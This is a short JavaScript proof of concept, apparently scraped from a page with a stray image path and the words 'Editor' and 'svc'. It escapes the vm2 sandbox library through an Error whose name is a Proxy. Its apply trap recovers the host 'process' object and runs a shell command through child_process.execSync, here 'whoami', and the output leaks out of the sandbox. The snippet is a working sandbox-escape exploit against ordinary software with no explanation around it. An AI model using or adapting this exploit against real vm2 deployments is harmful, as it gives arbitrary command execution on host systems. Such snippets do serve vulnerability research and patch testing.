 Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("whoami").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code));
svc